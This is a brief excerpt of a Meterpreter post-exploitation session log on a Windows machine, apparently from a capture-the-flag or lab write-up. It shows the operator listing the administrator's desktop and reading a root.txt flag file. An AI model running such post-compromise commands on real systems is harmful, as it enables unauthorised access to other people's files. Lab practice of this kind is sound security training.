 meterpreter > pwd
C:\users\administrator\desktop
meterpreter > ls
Listing: C:\users\administrator\desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2024-02-05 22:05:02 +0800 desktop.ini
100444/r--r--r-- 34 fil 2024-02-12 11:59:15 +0800 root.txt
meterpreter > cat root.txt
meterpreter >